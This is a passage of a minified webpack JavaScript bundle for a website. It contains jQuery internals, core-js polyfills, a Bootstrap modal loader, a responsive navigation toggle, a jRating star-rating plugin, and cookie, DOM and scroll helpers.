i,r,o,s,a,l,u,c=gt.css(t,"position"),d=gt(t),h={};"static"===c&&(t.style.position="relative"),a=d.offset(),o=gt.css(t,"top"),l=gt.css(t,"left"),u=("absolute"===c||"fixed"===c)&&gt.inArray("auto",[o,l])>-1,u?(i=d.position(),s=i.top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),gt.isFunction(e)&&(e=e.call(t,n,gt.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):d.css(h)}},gt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){gt.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},r=this[0],o=r&&r.ownerDocument;return o?(e=o.documentElement,gt.contains(e,r)?(void 0!==r.getBoundingClientRect&&(i=r.getBoundingClientRect()),n=ot(o),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var t,e,n={top:0,left:0},i=this[0];return"fixed"===gt.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),gt.nodeName(t[0],"html")||(n=t.offset()),n.top+=gt.css(t[0],"borderTopWidth",!0),n.left+=gt.css(t[0],"borderLeftWidth",!0)),{top:e.top-n.top-gt.css(i,"marginTop",!0),left:e.left-n.left-gt.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&!gt.nodeName(t,"html")&&"static"===gt.css(t,"position");)t=t.offsetParent;return t||me})}}),gt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n=/Y/.test(e);gt.fn[t]=function(i){return $t(this,function(t,i,r){var o=ot(t);if(void 0===r)return o?e in o?o[e]:o.document.documentElement[i]:t[i];o?o.scrollTo(n?gt(o).scrollLeft():r,n?r:gt(o).scrollTop()):t[i]=r},t,i,arguments.length,null)}}),gt.each(["top","left"],function(t,e){gt.cssHooks[e]=M(mt.pixelPosition,function(t,n){if(n)return n=ve(t,e),fe.test(n)?gt(t).position()[e]+"px":n})}),gt.each({Height:"height",Width:"width"},function(t,e){gt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){gt.fn[i]=function(i,r){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===r?"margin":"border");return $t(this,function(e,n,i){var r;return gt.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+t],r["scroll"+t],e.body["offset"+t],r["offset"+t],r["client"+t])):void 0===i?gt.css(e,n,s):gt.style(e,n,i,s)},e,o?i:void 0,o,null)}})}),gt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),gt.fn.size=function(){return this.length},gt.fn.andSelf=gt.fn.addBack,i=[],void 0!==(r=function(){return gt}.apply(e,i))&&(t.exports=r);var gn=n.jQuery,vn=n.$;return gt.noConflict=function(t){return n.$===gt&&(n.$=vn),t&&n.jQuery===gt&&(n.jQuery=gn),gt},o||(n.jQuery=n.$=gt),gt})},,,,,,,,,,,,,,,function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var r=n(217),o=i(r),s=n(216),a=i(s),l="function"==typeof a.default&&"symbol"==typeof o.default?function(t){return typeof t}:function(t){return t&&"function"==typeof a.default&&t.constructor===a.default&&t!==a.default.prototype?"symbol":typeof t};e.default="function"==typeof a.default&&"symbol"===l(o.default)?function(t){return void 0===t?"undefined":l(t)}:function(t){return t&&"function"==typeof a.default&&t.constructor===a.default&&t!==a.default.prototype?"symbol":void 0===t?"undefined":l(t)}},,,,,,,,,,function(t,e,n){"use strict";function i(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),i(n(121)),i(n(122)),i(n(197))},,,function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},,,function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},,,,,,,,,,,,function(t,e,n){t.exports=!n(60)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var i=n(49),r=n(62);t.exports=n(47)?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(59),r=n(129),o=n(91),s=Object.defineProperty;e.f=n(47)?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(229),r=n(81);t.exports=function(t){return i(r(t))}},function(t,e,n){var i=n(89)("wks"),r=n(63),o=n(32).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},,,,,,,,function(t,e,n){var i=n(61);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+i).toString(36))}},,,,,,,,,,,,,,,function(t,e,n){"use strict";var i=n(19),r=function(t){return t&&t.__esModule?t:{default:t}}(i);Object.defineProperty(e,"__esModule",{value:!0}),n(214);var o=n(4),s=o;!function(t){o.modalWindows=function(e){function n(t){t=t||window.event,t.preventDefault&&t.preventDefault(),t.returnValue=!1}function i(t){if(u[t.keyCode])return n(t),!1}function r(){window.addEventListener&&window.addEventListener("DOMMouseScroll",n,!1),window.onwheel=n,window.onmousewheel=document.onmousewheel=n,window.ontouchmove=n,document.onkeydown=i}function o(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",n,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function s(){l.bodyClass&&t("body").addClass(l.bodyClass),t(l.target).modal("show"),r(),l.nh_modalShow.call(l)}var a={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},l=t.extend(!0,{},a,e),u={37:1,38:1,39:1,40:1};!function(){l.defaultOpen&&s()}(),function(){t(l.trigger).click(function(t){t.preventDefault(),s(),l.nh_modalTriggerClick.call(l)})}(),t(l.target).on("hidden.bs.modal",function(t){o(),l.nh_modalHide.call(l)}),l.bodyClass&&t(l.target).on("hidden.bs.modal",function(e){t("body").removeClass(l.bodyClass)})}}(o),e.getAttributes=function(t){var e={};return s(t).length&&s.each(s(t)[0].attributes,function(t,n){e[n.name]=n.value}),e},e.buildNewModal=function(t,e){var n,i={},o=s.extend(!0,{},i,e),a='<div id="'+o.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+o.title+'</h4></div><div class="modal-body">'+t+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+o.closeTitle+"</button></div></div></div></div>";s("body").append(a),"object"==(void 0===t?"undefined":(0,r.default)(t))&&s("#"+o.id+"-modal").find(".modal-body").text("").append(t),n=s("#"+o.id+"-modal"),n.modal("show"),n.on("hidden.bs.modal",function(){n.remove()})},e.modalWindows=function(t){({btn:s("[data-mb='modal']")}).btn.on("click",function(t){t.preventDefault();var n=e.getAttributes(s(this)),i=n["data-opt-iframe-width"]?n["data-opt-iframe-width"]:"100%",o=n["data-opt-iframe-height"]?n["data-opt-iframe-height"]:"150px",a={rand:Math.floor(1e3*Math.random()),closeTitle:n["data-opt-close"]?n["data-opt-close"]:"Close",id:n.id?n.id:"modal-"+this.rand,title:n.title?n.title:"Popup"};if("iframe"==n["data-opt-type"]){var l='<iframe src="'+n.href+'" style="width:'+i+";height:"+o+';"></iframe>';e.buildNewModal(l,a)}else{var u;"object"==(void 0===u?"undefined":(0,r.default)(u))&&u.abort();var c;u=s.ajax({url:n.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var n=s("<div/>").html(t);c=t.match(/<body>/)?n.children().not("meta, link"):t,e.buildNewModal(c,a)},error:function(t){c=t}})}})},function(t){t.init=function(){e.modalWindows()}}(e.Modals||(e.Modals={}))},function(t,e,n){"use strict";var i=n(19),r=function(t){return t&&t.__esModule?t:{default:t}}(i);Object.defineProperty(e,"__esModule",{value:!0}),n(202);var o,s=n(206);!function(t){var e=(s.Helpers.hasClass,s.Helpers.addClass),n=s.Helpers.removeClass,i=s.Helpers.tempClass,o=function(){var t=window,e="inner";return"innerWidth"in window||(e="client",t=document.documentElement||document.body),{width:t[e+"Width"],height:t[e+"Height"]}},a=function(){function t(t){var e=this;this._defaultSettings={triggerElement:document.querySelector("#nav-trigger"),targetElement:document.querySelector(".nav-col"),activeToMaxScreenWidth:768,onWindowResizeTimeout:100,anywhereActionClose:!0,anywhereExcludedElements:"target",anywhereActionCloseMaxWindowWidth:!0,classes:{in:"main-nav-open",animIn:"main-nav-opening",out:"main-nav-closed",animOut:"main-nav-closing",animProgress:"main-nav-animating",triggerActive:"active",targetActive:"active"},setBodyClasses:!0,enableEvents:!1,events:{onActivate:"nrt.onActivate",onDeactivate:"nrt.onDeactivate",onInit:"nrt.onInit"},eventPrefixName:"nav.",eventAttachedTo:window,animClasses:!0,animTimeout:500,preventDefaultTrigger:!0,stopPropagationTrigger:!0,preventDefaultTarget:!0,stopPropagationTarget:!0,defaultOpen:100,stateStorage:!1,stateStorageName:"nrt",onInit:function(){},onTriggerClick:function(){},onElementClick:function(){},onAnywhereClick:function(){},onChange:function(){},onDestroy:function(){},onBeforeHide:function(){},onAfterHide:function(){},onBeforeShow:function(){},onAfterShow:function(){}},this.isInitialized=!1,this._opts={},this._target=null,this._trigger=null,this._notBubblingElement=!1,this.canUseTrigger=!1,this.isActive=!1,this.isDisabled=!1,this._eventInitAttachedFunction=null,this._eventActivateAttachedFunction=null,this._eventDeactivateAttachedFunction=null,this.api={deactivate:function(){return e.deactivate()},acivate:function(){return e.activate()},destroy:function(){return e.destroy()}};var n={};return t instanceof Object&&Object.keys(t).length&&this.validateInputSettings(t)&&(n=t),this._opts=Object.assign({},this._defaultSettings,n),this._setProperties(),this._trigger&&(this._registerEvents(),this._onInit()),this.api}return t.prototype.validateInputSettings=function(t){return!0},t.prototype._setProperties=function(){var t=function(t){var e=t instanceof NodeList,n=t instanceof Element;if(n||e){if(n)return t;if(e)return Array.from(t)}};switch(this._trigger=this._opts.triggerElement instanceof NodeList?Array.from(this._opts.triggerElement):this._opts.triggerElement,this._target=this._opts.targetElement,(0,r.default)(this._opts.anywhereExcludedElements)){case"string":this._notBubblingElement=t(this._target);break;case"object":this._notBubblingElement=t(this._opts.anywhereExcludedElements);break;default:this._notBubblingElement=!1}},t.prototype._registerEvents=function(){var t=this;this._registerClickToElements(this._trigger,this._onClickTrigger.bind(this)),this._registerClickToElements(this._notBubblingElement,this._onClickTarget.bind(this)),window.addEventListener("resize",function(e){t._onScreenSizeChange()}),window.addEventListener("click",function(e){var n=e.target;t._onClickWindow(n)}),this._opts.enableEvents&&(this._opts.events,this._opts.eventPrefixName,this._opts.eventAttachedTo)},t.prototype._dispatchEvent=function(t){this._opts.enableEvents&&this._opts.eventAttachedTo.dispatchEvent(t)},t.prototype._registerClickToElements=function(t,e){var n=function(t,e){t.addEventListener("click",function(t){t.stopPropagation(),e(t)})};!1!==t&&(t instanceof Array!=1?n(t,e.bind(this)):t instanceof Array&&t.length>0&&t.forEach(function(t){n(t,e)}))},t.prototype._onInit=function(){this.isInitialized=!0,this._opts.onInit.call(),this.eventInit&&this._dispatchEvent(this.eventInit),this._actionController("initialized")},t.prototype._onScreenSizeChange=function(){var t=this;setTimeout(function(){t._actionController("resized")},this._opts.onWindowResizeTimeout)},t.prototype._actionController=function(t,e){var n=o().width;switch(this.canUseTrigger=!0===this._opts.activeToMaxScreenWidth||n<=this._opts.activeToMaxScreenWidth,t){case"resized":if(!this.canUseTrigger)return void this._setToDisabled();this._setToEnabled();break;case"trigger.clicked":if(this.canUseTrigger){if(this.isActive)return void this.deactivate();this.activate()}break;case"target.clicked":break;case"window.clicked":var i=!0,r="boolean"==typeof this._opts.anywhereActionCloseMaxWindowWidth&&!1===this._opts.anywhereActionCloseMaxWindowWidth;i=!r&&(!r||n<=this._opts.anywhereActionCloseMaxWindowWidth),!0===this.isActive&&!0===this._opts.anywhereActionClose&&i&&this.canUseTrigger&&this.deactivate();break;case"initialized":var s=!1!==this._opts.defaultOpen&&!Number.isNaN(parseInt(this._opts.defaultOpen))&&n>=this._opts.defaultOpen&&!1===this.isActive;if(this.canUseTrigger&&!0===this._opts.defaultOpen){this.activate();break}if(s&&this.canUseTrigger){var a=!1!==this._opts.stateStorage,l="false"==this._getStorageState();if(a&&l)return void this.deactivate();if(!1===this._opts.defaultOpen)return;n<=this._opts.defaultOpen&&this.activate()}}"initialized"===t&&this._opts.onChange.call(this,this.isActive,this.canUseTrigger)},t.prototype._getStorageState=function(){if(!1!==this._opts.stateStorage)return window[this._opts.stateStorage][this._opts.stateStorageName]},t.prototype._setStorage=function(t){!1!==this._opts.stateStorage&&(window[this._opts.stateStorage][this._opts.stateStorageName]=t)},t.prototype._purgeStorage=function(){!1!==this._opts.stateStorage&&window[this._opts.stateStorage].removeItem(this._opts.stateStorageName)},t.prototype._setToDisabled=function(){this.isActive=!1,this.isDisabled=!0,this._unsetAllClasses(),this._opts.onChange(this.isActive,this.canUseTrigger)},t.prototype._setToEnabled=function(){this.isDisabled=!1,this._setAllClasses(),this._opts.onChange(this.isActive,this.canUseTrigger)},t.prototype._unsetAllClasses=function(){this._target&&n(this._target,this._opts.classes.targetActive),n(document.body,this._opts.classes.in,this._opts.classes.animIn,this._opts.classes.animOut,this._opts.classes.out,this._opts.classes.animProgress),n(this._trigger,this._opts.classes.triggerActive)},t.prototype._setAllClasses=function(){var t=this._target,i=this._trigger,r=this._opts.classes;switch(this.isActive){case!1:t&&n(t,r.targetActive),n(i,r.triggerActive),n(document.body,r.in,r.animIn,r.animProgress,r.animOut),e(document.body,r.out);break;default:t&&e(t,r.targetActive),e(i,r.triggerActive),n(document.body,r.animOut,r.animIn,r.animProgress,r.out),e(document.body,r.in)}},t.prototype._onClickTrigger=function(t){this._opts.onTriggerClick.call(),this._actionController("trigger.clicked")},t.prototype._onClickTarget=function(t){this._opts.onElementClick.call(),this._actionController("target.clicked")},t.prototype._onClickWindow=function(t){this._opts.onAnywhereClick.call(t),this._actionController("window.clicked",{element:t})},t.prototype.deactivate=function(){this._opts.onBeforeHide.call(),this.isActive=!1,this._target&&n(this._target,this._opts.classes.in,this._opts.classes.targetActive),this._opts.setBodyClasses&&n(document.body,this._opts.classes.in,this._opts.classes.animIn),n(this._trigger,this._opts.classes.triggerActive),this._opts.setBodyClasses&&e(document.body,this._opts.classes.out),this._opts.animClasses&&this._opts.animTimeout&&!1!==this._opts.classes.animOut&&this._opts.setBodyClasses&&i(document.body,this._opts.animTimeout,this._opts.classes.animOut,this._opts.classes.animProgress),this._opts.onChange(this.isActive,this.canUseTrigger),this.eventDeactivate&&this._dispatchEvent(this.eventDeactivate),this._opts.onAfterHide.call(),this._setStorage("false")},t.prototype.activate=function(){this._opts.onBeforeShow.call(),this.isActive=!0,this._opts.setBodyClasses&&(n(document.body,this._opts.classes.out,this._opts.classes.animOut),e(document.body,this._opts.classes.in)),this._opts.classes.triggerActive&&e(this._trigger,this._opts.classes.triggerActive),this._target&&this._opts.classes.targetActive&&e(this._target,this._opts.classes.targetActive),this._opts.animClasses&&this._opts.animTimeout&&!1!==this._opts.classes.animIn&&this._opts.setBodyClasses&&i(document.body,this._opts.animTimeout,this._opts.classes.animIn,this._opts.classes.animProgress),this._opts.onChange(this.isActive,this.canUseTrigger),this.eventActivate&&this._dispatchEvent(this.eventActivate),this._opts.onAfterShow.call(),this._setStorage("true")},t.prototype.destroy=function(){this._unsetAllClasses(),this._purgeStorage(),this._opts.onDestroy.call(),this._opts.onChange.call(this,!1,!1),this.isInitialized=!1,this._target=null,this._trigger=null,this.isActive=!1,this.isDisabled=!1,this._notBubblingElement=!1,this._opts={}},t}();t.ResponsiveTriggerClass=a}(o=e.NhanceTools||(e.NhanceTools={}));var a=o.ResponsiveTriggerClass;e.ResponsiveTrigger=a},function(t,e){var n=t.exports={version:"2.5.1"};"number"==typeof __e&&(__e=n)},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e){t.exports={}},function(t,e){t.exports=!0},function(t,e,n){var i=n(134),r=n(82);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var i=n(49).f,r=n(35),o=n(51)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i=n(89)("keys"),r=n(63);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,e,n){var i=n(32),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},function(t,e,n){var i=n(61);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var i=n(32),r=n(80),o=n(84),s=n(93),a=n(49).f;t.exports=function(t){var e=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){e.f=n(51)},,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,function(t){t.fn.jRating=function(e){var n={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};if(this.length>0)return this.each(function(){function i(t){var e=parseFloat(100*t/v*o.rateMax/100);switch(o.decimalLength){case 1:var n=Math.round(10*e)/10;break;case 2:var n=Math.round(100*e)/100;break;case 3:var n=Math.round(1e3*e)/1e3;break;default:var n=Math.round(1*e)/1}return n}function r(t){return t?t.offsetLeft+r(t.offsetParent):0}var o=t.extend(n,e),s=0,a=0,l=0,u="",c=!1,d=0,h=o.nbRates;if(t(this).hasClass("jDisabled")||o.isDisabled)var f=!0;else var f=!1;!function(){switch(o.type){case"small":a=12,l=10,u=o.smallStarsPath;break;default:a=23,l=20,u=o.bigStarsPath}}(),t(this).height(l);var p=parseFloat(t(this).attr("data-average")),m=parseInt(t(this).attr("data-id")),g=parseInt(t(this).attr("data-type")),v=a*o.length,_=p/o.rateMax*v,p=(t("<div>",{class:"jRatingColor",css:{width:_}}).appendTo(t(this)),t("<div>",{class:"jRatingAverage",css:{width:0,top:-l}}).appendTo(t(this)));t("<div>",{class:"jStar",css:{width:v,height:l,top:-2*l,background:"url("+u+") repeat-x"}}).appendTo(t(this)),t(this).css({width:v,overflow:"hidden",zIndex:1,position:"relative"}),f||t(this).unbind().bind({mouseenter:function(e){var n=r(this),s=e.pageX-n;o.showRateInfo&&t("<p>",{class:"jRatingInfos",html:i(s)+' <span class="maxRate">/ '+o.rateMax+"</span>",css:{top:e.pageY+o.rateInfosY,left:e.pageX+o.rateInfosX}}).appendTo("body").show()},mouseover:function(e){t(this).css("cursor","pointer")},mouseout:function(){t(this).css("cursor","default"),c?p.width(d):p.width(0)},mousemove:function(e){var n=r(this),l=e.pageX-n;s=o.step?Math.floor(l/a)*a+a:l,p.width(s),o.showRateInfo&&t("p.jRatingInfos").css({left:e.pageX+o.rateInfosX}).html(i(s)+' <span class="maxRate">/ '+o.rateMax+"</span>")},mouseleave:function(){t("p.jRatingInfos").remove()},click:function(e){var n=this;c=!0,d=s,h--,(!o.canRateAgain||parseInt(h)<=0)&&t(this).unbind().css("cursor","default").addClass("jDisabled"),o.showRateInfo&&t("p.jRatingInfos").fadeOut("fast",function(){t(this).remove()}),e.preventDefault();var r=i(s);p.width(s),t(".datasSent p").html("<strong>idBox : </strong>"+m+"<br /><strong>rate : </strong>"+r+"<br /><strong>action :</strong> rating"),t(".serverResponse p").html("<strong>Loading...</strong>"),t.post(o.phpPath,{idBox:m,type:g,rate:r,action:"rating"},function(e){e.error?(t(".serverResponse p").html(e.server),o.onError&&o.onError(n,r)):(t(".serverResponse p").html(e.server),o.onSuccess&&o.onSuccess(n,r))},"json")}})})}}(r.default)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.addClass=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];e.forEach(function(e){-1===Array.from(t.classList).indexOf(e)&&(t.className=t.className+" "+e)})},t.removeClass=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];e.forEach(function(e){-1!==Array.from(t.classList).indexOf(e)&&(t.className=Array.from(t.classList).filter(function(t){return t!==e}).join(" "))})},t.hasClass=function(t,e){return!!(t.className.indexOf(e)+1)},t.toggleClass=function(e,n){return t.hasClass(e,n)?(t.removeClass(e,n),!1):(t.addClass(e,n),!0)},t.tempClass=function(e,n,i){return void 0===i&&(i=500),new Promise(function(r){t.addClass(e,n),setTimeout(function(){t.removeClass(e,n),r(!0)},i)})}}(e.DomHelpers||(e.DomHelpers={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.viewportSize=function(){var t=window,e="inner";return"innerWidth"in window||(e="client",t=document.documentElement||document.body),{width:t[e+"Width"],height:t[e+"Height"]}},t.windowWidth=function(){return t.viewportSize().width},t.windowHeight=function(){return t.viewportSize().height},t.detectMobileDevice=function(){return!!navigator.userAgent.match(/Mobi/)},t.detectIOS=function(){return t.detectMobileDevice()&&!!navigator.userAgent.match(/(iPod|iPhone|iPad)/)},t.doubleTap=function(e){if(t.detectMobileDevice()){var n=0;e.addEventListener("click",function(t){return n?(n=0,!0):(n++,t.preventDefault(),!1)}),document.addEventListener("touchstart",function(t){t.target!==e&&t.target.parentElement!==e&&(n=0)})}}}(e.PlatformHelper||(e.PlatformHelper={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i;!function(t,e,n){var r=t;r.requestAnimFrame=i=function(t){return r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||function(t){t&&r.setTimeout(t,1e3/60)}}()}(window);var r=function(){function t(t){void 0===t&&(t=!0),t&&(this._elem=document.querySelector('[data-mb="scrollup"]'),this._elem&&this._init())}return t.prototype._init=function(){var t=this;this._elem.addEventListener("click",function(){t.scroll(0,1500,"easeInOutQuint")})},t.prototype.scroll=function(t,e,n){try{var r=window.scrollY,t=t||0,e=e||2e3,n=n||"easeInOutCubic",o=0,s=Math.max(.01,Math.min(Math.abs(r-t)/e,8)),a=(Math.PI,{easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*Math.pow(t,5):.5*(Math.pow(t-2,5)+2)},easeInOutCubic:function(t){return t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1}});!function e(){o+=1/60;var l=o/s,u=a[n](l);l<1?(i(e),window.scrollTo(0,r+(t-r)*u)):window.scrollTo(0,t)}()}catch(t){console.warn("scrollToY",t)}},t}();e.ScrollTop=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){var e=t.path,n=t.domain,i=t.expires,r=t.secure;return[void 0===e||null===e?"":";path="+e,void 0===n||null===n?"":";domain="+n,void 0===i||null===i?"":";expires="+i.toUTCString(),void 0===r||null===r||!1===r?"":";secure"].join("")},r=function(t,e,n){return[encodeURIComponent(t),"=",encodeURIComponent(e),i(n)].join("")};e.formatCookie=r},function(t,e,n){"use strict";var i=function(){function t(t,e){var n=[],i=!0,r=!1,o=void 0;try{for(var s,a=t[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!e||n.length!==e);i=!0);}catch(t){r=!0,o=t}finally{try{!i&&a.return&&a.return()}finally{if(r)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();Object.defineProperty(e,"__esModule",{value:!0});var r=function(t){if(0===t.length)return{};var e={},n=new RegExp("\\s*;\\s*");return t.split(n).forEach(function(t){var n=t.split("="),r=i(n,2),o=r[0],s=r[1],a=decodeURIComponent(o),l=decodeURIComponent(s);e[a]=l}),e};e.parseCookies=r},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var i=n(61),r=n(32).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,e,n){var i=n(32),r=n(80),o=n(226),s=n(48),a=function(t,e,n){var l,u,c,d=t&a.F,h=t&a.G,f=t&a.S,p=t&a.P,m=t&a.B,g=t&a.W,v=h?r:r[e]||(r[e]={}),_=v.prototype,y=h?i:f?i[e]:(i[e]||{}).prototype;h&&(n=e);for(l in n)(u=!d&&y&&void 0!==y[l])&&l in v||(c=u?y[l]:n[l],v[l]=h&&"function"!=typeof y[l]?n[l]:m&&u?o(c,i):g&&y[l]==c?function(t){var e=function(e,n,i){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,i)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(c):p&&"function"==typeof c?o(Function.call,c):c,p&&((v.virtual||(v.virtual={}))[l]=c,t&a.R&&_&&!_[l]&&s(_,l,c)))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},function(t,e,n){t.exports=!n(47)&&!n(60)(function(){return 7!=Object.defineProperty(n(127)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";var i=n(84),r=n(128),o=n(135),s=n(48),a=n(35),l=n(83),u=n(231),c=n(87),d=n(237),h=n(51)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,m,g,v,_){u(n,e,m);var y,b,x,w=function(t){if(!f&&t in F)return F[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},S=e+" Iterator",C="values"==g,T=!1,F=t.prototype,k=F[h]||F["@@iterator"]||g&&F[g],E=k||w(g),q=g?C?w("entries"):E:void 0,A="Array"==e?F.entries||k:k;if(A&&(x=d(A.call(new t)))!==Object.prototype&&x.next&&(c(x,S,!0),i||a(x,h)||s(x,h,p)),C&&k&&"values"!==k.name&&(T=!0,E=function(){return k.call(this)}),i&&!_||!f&&!T&&F[h]||s(F,h,E),l[e]=E,l[S]=p,g)if(y={values:C?E:w("values"),keys:v?E:w("keys"),entries:q},_)for(b in y)b in F||o(F,b,y[b]);else r(r.P+r.F*(f||T),e,y);return y}},function(t,e,n){var i=n(59),r=n(234),o=n(82),s=n(88)("IE_PROTO"),a=function(){},l=function(){var t,e=n(127)("iframe"),i=o.length;for(e.style.display="none",n(228).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;i--;)delete l.prototype[o[i]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=i(t),n=new a,a.prototype=null,n[s]=t):n=l(),void 0===e?n:r(n,e)}},function(t,e,n){var i=n(134),r=n(82).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var i=n(35),r=n(50),o=n(225)(!1),s=n(88)("IE_PROTO");t.exports=function(t,e){var n,a=r(t),l=0,u=[];for(n in a)n!=s&&i(a,n)&&u.push(n);for(;e.length>l;)i(a,n=e[l++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){t.exports=n(48)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function i(t){for(var n in 